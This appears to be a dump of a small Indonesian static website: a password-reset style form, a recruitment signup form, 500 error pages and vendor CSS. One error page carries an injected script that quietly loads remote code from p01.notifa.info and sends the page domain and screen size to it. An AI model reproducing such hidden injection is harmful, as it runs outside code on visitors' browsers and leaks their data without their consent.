
<file: auto/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<title>Lupa Password</title>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!--===============================================================================================-->	
	<link rel="icon" type="image/png" href="images/icons/favicon.ico"/>
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/bootstrap/css/bootstrap.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="fonts/font-awesome-4.7.0/css/font-awesome.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="fonts/iconic/css/material-design-iconic-font.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/animate/animate.css">
<!--===============================================================================================-->	
	<link rel="stylesheet" type="text/css" href="vendor/css-hamburgers/hamburgers.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/animsition/css/animsition.min.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="vendor/select2/select2.min.css">
<!--===============================================================================================-->	
	<link rel="stylesheet" type="text/css" href="vendor/daterangepicker/daterangepicker.css">
<!--===============================================================================================-->
	<link rel="stylesheet" type="text/css" href="css/util.css">
	<link rel="stylesheet" type="text/css" href="css/main.css">
<!--===============================================================================================-->
</head>
<body>
	
	<div class="limiter">
		<div class="container-login100">
			<div class="wrap-login100 p-t-85 p-b-20">
				<form class="login100-form validate-form" action="sendemail.php" method="post">
					<span class="login100-form-title p-b-70">
						Input Your Data
					</span>
					<div class="wrap-input100 validate-input m-t-85 m-b-35" data-validate = "Enter username">
						<input class="input100" type="text" name="npm">
						<span class="focus-input100" data-placeholder="NPM"></span>
					</div>

					<div class="wrap-input100 validate-input m-b-50" data-validate="Enter password">
						<input class="input100" type="email" name="email">
						<span class="focus-input100" data-placeholder="Email"></span>
					</div>

					<div class="container-login100-form-btn">
						<button class="login100-form-btn">
							Confrim
						</button>
					</div>
				</form>
			</div>
		</div>
	</div>
	

	<div id="dropDownSelect1"></div>
	
<!--===============================================================================================-->
	<script src="vendor/jquery/jquery-3.2.1.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/animsition/js/animsition.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/bootstrap/js/popper.js"></script>
	<script src="vendor/bootstrap/js/bootstrap.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/select2/select2.min.js"></script>
<!--===============================================================================================-->
	<script src="vendor/daterangepicker/moment.min.js"></script>
	<script src="vendor/daterangepicker/daterangepicker.js"></script>
<!--===============================================================================================-->
	<script src="vendor/countdowntime/countdowntime.js"></script>
<!--===============================================================================================-->
	<script src="js/main.js"></script>

</body>
</html>
</file>

<file: feed/index.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 punit@softaculous.com and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<p>Additionally, a 500 Internal Server Error
error was encountered while trying to use an ErrorDocument to handle the request.</p>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582JKzDzTsXZH2II0eYwDqoSCgey8%2f7i4qfe8tv325mkanFRoSaMBri3O7JoPFLzAFwVaaM6iahM0c8cas7r7JoEzPKOxCD9EqFuaZDgQsL494rjNCv3xkp4EoAcjsrjjfPkcnNEXgzQM5XfLbxsP39toJod1Z%2b%2fbSlN7yeimfzrZ4T0dYGYOWBscWM%2fI7eI2MBuEsWucXRa5SDEaIy30kLR5zHdt7ixosuhzMaJ8ujuvXXITHIyMn4Xn1PR0IL3ekSQ%2fI8FinPlD9vh834iDOGXdLqvGfJwe7cswMpUQ55Nnu8wAcPK94ov2383KfrIJtPx%2fNFTLG1V2VHfzuvTZtOCdxfK%2bEsrKTP4EMndjGRZxAGujDDUMsHtc%2b6twNvNrfy4AKWWrgU7xu40hyD6wCce2X9VeFl4LKJkS3zWnu6o5hm%2bD6s5beVwgnar4iZo%2bfADYPD7VbF8KvpeQKeeAbIkyvO9liw56%2bnh80lW9Qpn52ygeto3leMStYeoNqH%2bP4EK6o1tkwHr4RHCze4%2fqKag92JV9Q8WS46w%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body></html>
</file>

<file: form/index.html>
<!--
Author: W3layouts
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
-->
<!DOCTYPE html>
<html>

<!-- Mirrored from demo.w3layouts.com/demos_new/22-02-2017/employee_application_form-demo_Free/642256329/web/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 10 Sep 2019 01:51:33 GMT -->
<!-- Added by HTTrack --><!-- <meta http-equiv="content-type" content="text/html;charset=UTF-8" /> --><!-- /Added by HTTrack -->
<head>
<title>open recruitment</title>
<link rel="icon" type="image/png" href="../images/logo-kolu.png" />
<!-- for-mobile-apps -->
<!-- <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Employee Application Form Responsive web template, Bootstrap Web Templates, Flat Web Templates, Android Compatible web template, 
Smartphone Compatible web template, free webdesigns for Nokia, Samsung, LG, SonyEricsson, Motorola web design" /> -->
<!-- <script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
		function hideURLbar(){ window.scrollTo(0,1); } </script> -->
<!-- //for-mobile-apps -->
<link href="css/style.css" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" type="text/css" href="css/style1.css">
<link rel="stylesheet" type="text/css" href="../css/all.css">
<!-- <link rel="stylesheet" href="css/jquery-ui.css" /> -->
<!-- <script src="js/jquery-1.12.0.min.js"></script> -->
<!-- <link href="css/stylesheet.css" rel="stylesheet"> -->
</head>

<!-- <script src='../../../../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js'></script><script src="../../../../../../m.servedby-buysellads.com/monetization.js" type="text/javascript"></script> -->
<!-- <script>
(function(){
	if(typeof _bsa !== 'undefined' && _bsa) {
  		// format, zoneKey, segment:value, options
  		_bsa.init('flexbar', 'CKYI627U', 'placement:w3layoutscom');
  	}
})();
</script> -->
<!-- <script>
(function(){
if(typeof _bsa !== 'undefined' && _bsa) {
	// format, zoneKey, segment:value, options
	_bsa.init('fancybar', 'CKYDL2JN', 'placement:demo');
}
})();
</script> -->
<!-- <script>
(function(){
	if(typeof _bsa !== 'undefined' && _bsa) {
  		// format, zoneKey, segment:value, options
  		_bsa.init('stickybox', 'CKYI653J', 'placement:w3layoutscom');
  	}
})();
</script> -->
<!-- <script type="text/javascript" src="http://services.bilsyndication.com/adv1/?d=353" defer="" async=""></script><script> var vitag = vitag || {};vitag.gdprShowConsentTool=false;vitag.outStreamConfig = {type: "slider", position: "left" };</script> -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125810435-1"></script>
 --><!-- <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-125810435-1');
</script> --><!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','../../../../../../www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-30027142-1', 'w3layouts.com');
  ga('send', 'pageview');
</script> -->
<body>
	<div class="main">
<!---728x90--->
<nav id="menunav" style="width: 100%">
    <input type="checkbox" id="checkbox1" />
    <label for="checkbox1">
<ul class="menu demo" style="width: 100%;">
  <li><a href="../index.html">Home</a></li>
  <li><a href="https://www.kolu.web.id/">Blog</a></li>  
  <li><a href="#">Pendaftaran</a></li>  
</ul>
  <span class="toggle"></span>
  </label>
</nav>

		<h1>Form open recruitment</h1>
<!---728x90--->

		<div class="w3_agile_main_grids">
			<div class="agileits_w3layouts_main_grid">
				
				

				<form id="upload" action="../insert.php" method="post" enctype="multipart/form-data">
					<div class="agile_main_grid_left">
						<div class="w3_agileits_main_grid_left_grid">
							<h3>Register Here :</h3>
							<input type="text" name="jeneng" placeholder="Nama Lengkap" required="">
							<input type="text" name="nohp" placeholder="No.hp" required="">
							<input type="text" name="jeniskelamin" placeholder="Jenis Kelamin ex: (L/P)" required="" maxlength="1" minlength="1">
							<input type="email" name="Email" placeholder="Email" required="">
							<textarea name="Alamat" placeholder="Alamat" required=""></textarea>
						</div>
						<div class="w3_agileits_qualifications">
							<h3>Divisi Yang diminati</h3>
							<select name="divisi1" id="w3_agileits_select2" class="w3layouts_select" onchange="change_country(this.value)" required="">
								<option value="">---Divisi 1---</option>
								<option value="jaringan">Jaringan</option>
								<option value="web">Web</option> 
								<option value="dos">DOS</option>		
								<option value="distro">Distro</option>						
							</select>
							<select name="divisi2" class="w3layouts_select" onchange="change_country(this.value)" required="">
								<option value="">---Divisi 2---</option>
								<option value="jaringan">Jaringan</option>
								<option value="web">Web</option> 
								<option value="dos">DOS</option>		
								<option value="distro">Distro</option>							
							</select>
						</div>
					</div>
					<div class="agile_main_grid_left">
						<h3>Your Details</h3>
						<input type="text" name="jurusan" placeholder="Jurusan" required="">
						<input type="text" name="angkatan" placeholder="Npm" required="" minlength="10" maxlength="13">
						<input type="text" name="idline" placeholder="Id Line" required="">
						<textarea name="ket" placeholder="Alasan Kenapa mengikuti Komunitas Kolu" required=""></textarea>
						
<!-- 						<div class="agileits_main_grid_left_l_grids">
							<div class="w3_agileits_main_grid_left_r">
								<div class="agileinfo_radio_button">		
								</div>
								<div class="agileinfo_radio_button">
								</div>
								<div class="clear"> </div>
							</div>
							<div class="clear"> </div>
						</div> -->
				<!-- 		<select id="w3_agileits_select1" class="w3layouts_select" onchange="change_country(this.value)" required="">
							<option value="">Country</option>
							<option value="">America</option>
							<option value="">Bhutan</option> 
							<option value="">China</option>		
							<option value="">Europe</option>
							<option value="">Other</option>							
						</select> -->
						<!-- <input type="text" name="Phone Number" placeholder="Phone Number" required="">
						<input class="date" id="datepicker" type="text" value="dd-mm-yyyy" onfocus="this.value = '';" onblur="if (this.value == '') {this.value = 'dd-mm-yyyy';}" required="" > -->
						<div class="w3layouts_file_upload">
							<div class="w3_agileinfo_file">
								
								<p>File Photo</p>								

								<div id="filedrag">
										<input type="file" id="fileselect" name="photo" required="" />
								</div>	
								<div id="messages"></div>
								<h style><input type="checkbox" name="harus" required="">Akan mengikuti Seluruh Proker dari Komunitas Kolu</h>
							</div>

						</div>
					</div>
					<div class="clear"> </div>

					<input type="submit" value="Submit Register" name="upload">
				</form>

			</div>
		</div>
<!---728x90--->

			<br>
			<br>
			<br>
		<div class="agileits_copyright">
			<p>2019 Open Recruitment | Design by <a href="#">Kolu</a></p>
		</div>
		<div class="agileits_copyright">

		</div>
	</div>
	<script src="js/filedrag.js"></script>
	<!-- start-date-piker-->
		<script src="js/jquery-ui.js"></script>
		<script>
			$(function() {
			$( "#datepicker" ).datepicker();
			});

		</script>
	<!-- //End-date-piker -->
</body>
<!-- Mirrored from demo.w3layouts.com/demos_new/22-02-2017/employee_application_form-demo_Free/642256329/web/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 10 Sep 2019 01:51:42 GMT -->
</html>
</file>

<file: blog/default-post/index.html>
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 punit@softaculous.com and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<p>Additionally, a 500 Internal Server Error
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>
</file>
<file: auto/vendor/daterangepicker/daterangepicker.css>
.daterangepicker {
  position: absolute;
  color: inherit;
  background-color: #fff;
  border-radius: 4px;
  width: 278px;
  padding: 4px;
  margin-top: 1px;
  top: 100px;
  left: 20px;
  /* Calendars */ }
  .daterangepicker:before, .daterangepicker:after {
    position: absolute;
    display: inline-block;
    border-bottom-color: rgba(0, 0, 0, 0.2);
    content: ''; }
  .daterangepicker:before {
    top: -7px;
    border-right: 7px solid transparent;
    border-left: 7px solid transparent;
    border-bottom: 7px solid #ccc; }
  .daterangepicker:after {
    top: -6px;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #fff;
    border-left: 6px solid transparent; }
  .daterangepicker.opensleft:before {
    right: 9px; }
  .daterangepicker.opensleft:after {
    right: 10px; }
  .daterangepicker.openscenter:before {
    left: 0;
    right: 0;
    width: 0;
    margin-left: auto;
    margin-right: auto; }
  .daterangepicker.openscenter:after {
    left: 0;
    right: 0;
    width: 0;
    margin-left: auto;
    margin-right: auto; }
  .daterangepicker.opensright:before {
    left: 9px; }
  .daterangepicker.opensright:after {
    left: 10px; }
  .daterangepicker.dropup {
    margin-top: -5px; }
    .daterangepicker.dropup:before {
      top: initial;
      bottom: -7px;
      border-bottom: initial;
      border-top: 7px solid #ccc; }
    .daterangepicker.dropup:after {
      top: initial;
      bottom: -6px;
      border-bottom: initial;
      border-top: 6px solid #fff; }
  .daterangepicker.dropdown-menu {
    max-width: none;
    z-index: 3001; }
  .daterangepicker.single .ranges, .daterangepicker.single .calendar {
    float: none; }
  .daterangepicker.show-calendar .calendar {
    display: block; }
  .daterangepicker .calendar {
    display: none;
    max-width: 270px;
    margin: 4px; }
    .daterangepicker .calendar.single .calendar-table {
      border: none; }
    .daterangepicker .calendar th, .daterangepicker .calendar td {
      white-space: nowrap;
      text-align: center;
      min-width: 32px; }
  .daterangepicker .calendar-table {
    border: 1px solid #fff;
    padding: 4px;
    border-radius: 4px;
    background-color: #fff; }
  .daterangepicker table {
    width: 100%;
    margin: 0; }
  .daterangepicker td, .daterangepicker th {
    text-align: center;
    width: 20px;
    height: 20px;
    border-radius: 4px;
    border: 1px solid transparent;
    white-space: nowrap;
    cursor: pointer; }
    .daterangepicker td.available:hover, .daterangepicker th.available:hover {
      background-color: #eee;
      border-color: transparent;
      color: inherit; }
    .daterangepicker td.week, .daterangepicker th.week {
      font-size: 80%;
      color: #ccc; }
  .daterangepicker td.off, .daterangepicker td.off.in-range, .daterangepicker td.off.start-date, .daterangepicker td.off.end-date {
    background-color: #fff;
    border-color: transparent;
    color: #999; }
  .daterangepicker td.in-range {
    background-color: #ebf4f8;
    border-color: transparent;
    color: #000;
    border-radius: 0; }
  .daterangepicker td.start-date {
    border-radius: 4px 0 0 4px; }
  .daterangepicker td.end-date {
    border-radius: 0 4px 4px 0; }
  .daterangepicker td.start-date.end-date {
    border-radius: 4px; }
  .daterangepicker td.active, .daterangepicker td.active:hover {
    background-color: #357ebd;
    border-color: transparent;
    color: #fff; }
  .daterangepicker th.month {
    width: auto; }
  .daterangepicker td.disabled, .daterangepicker option.disabled {
    color: #999;
    cursor: not-allowed;
    text-decoration: line-through; }
  .daterangepicker select.monthselect, .daterangepicker select.yearselect {
    font-size: 12px;
    padding: 1px;
    height: auto;
    margin: 0;
    cursor: default; }
  .daterangepicker select.monthselect {
    margin-right: 2%;
    width: 56%; }
  .daterangepicker select.yearselect {
    width: 40%; }
  .daterangepicker select.hourselect, .daterangepicker select.minuteselect, .daterangepicker select.secondselect, .daterangepicker select.ampmselect {
    width: 50px;
    margin-bottom: 0; }
  .daterangepicker .input-mini {
    border: 1px solid #ccc;
    border-radius: 4px;
    color: #555;
    height: 30px;
    line-height: 30px;
    display: block;
    vertical-align: middle;
    margin: 0 0 5px 0;
    padding: 0 6px 0 28px;
    width: 100%; }
    .daterangepicker .input-mini.active {
      border: 1px solid #08c;
      border-radius: 4px; }
  .daterangepicker .daterangepicker_input {
    position: relative; }
    .daterangepicker .daterangepicker_input i {
      position: absolute;
      left: 8px;
      top: 8px; }
  .daterangepicker.rtl .input-mini {
    padding-right: 28px;
    padding-left: 6px; }
  .daterangepicker.rtl .daterangepicker_input i {
    left: auto;
    right: 8px; }
  .daterangepicker .calendar-time {
    text-align: center;
    margin: 5px auto;
    line-height: 30px;
    position: relative;
    padding-left: 28px; }
